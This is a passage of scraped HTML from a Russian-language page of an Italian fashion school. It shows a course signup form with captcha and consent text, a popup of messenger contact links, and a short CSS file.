<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696adc358dd28" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696adc358dd28"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/2312897941.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="2312897941" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/%D0%BA%D0%B0%D0%BA-%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%82-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%83-%D0%B8-%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%8E%D1%82/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="d1d8b2b288">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/%D0%BA%D0%B0%D0%BA-%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%82-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%83-%D0%B8-%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%8E%D1%82/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="29a636c4fe">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45192.css?cache=1742843257&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 117
content:
#section-3-44733 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#headline-22-44733{margin-bottom:30px}